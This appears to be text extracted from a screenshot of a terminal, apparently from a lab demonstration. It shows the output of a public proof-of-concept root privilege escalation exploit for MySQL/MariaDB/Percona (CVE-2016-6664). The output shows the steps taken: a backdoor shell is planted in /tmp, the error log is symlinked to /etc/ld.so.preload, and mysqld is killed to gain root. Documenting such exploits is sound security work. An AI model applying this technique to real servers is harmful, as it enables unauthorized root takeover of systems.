 mysql_suid_shell.MYD-4.4$ ./mysql-chowned.sh /var/lib/mysql/kali.err
MySQL / MariaDB / Percona - Root Privilege Escalation PoC Exploit
mysql-chowned.sh (ver. 1.0)
CVE-2016-6664 / OCVE-2016-5617
Discovered and coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as
uid=1000(pld) gid=1000(pld) euid=103(mysql) 组=1000(pld),27(sudo)
[+] Target MySQL log file set to /var/lib/mysql/kali.err
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxrwxrwx 1 root root 1115336 2月  11 00:58 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql pld 18 2月  11 00:58 /var/lib/mysql/kali.err -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 2058 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...